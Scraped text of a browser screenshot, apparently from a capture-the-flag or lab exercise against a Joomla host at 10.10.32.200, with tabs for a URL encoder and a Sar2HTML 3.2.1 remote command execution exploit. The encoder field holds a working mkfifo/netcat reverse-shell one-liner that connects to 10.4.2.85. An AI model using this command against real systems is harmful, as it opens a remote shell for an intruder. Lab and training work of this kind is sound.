 URL Decoder/Encoder
https://meyerweb.com/eric/tools/dencoder/
For quick access, place your favourites here on the favourites bar. Manage favourites now
10.10.32.200/joomla/_test//index
Sar2HTML 3.2.1 - Remote Comm
URL Decoder/Encoder
New tab Ctrl+T
URL Decoder/Encoder
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.4.2.85 18888 >/tmp/f
Decode Encode